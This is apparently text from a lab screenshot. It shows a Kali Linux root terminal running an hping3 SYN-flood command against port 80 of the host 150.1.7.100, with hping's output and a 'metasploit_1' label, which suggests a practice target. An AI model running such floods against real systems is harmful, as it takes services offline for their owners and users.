 ┌──(root㉿kali)-[/home/kali]
└─# hping3 -S 150.1.7.100 -p 80 --flood
HPING 150.1.7.100 (eth1 150.1.7.100): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
metasploit_1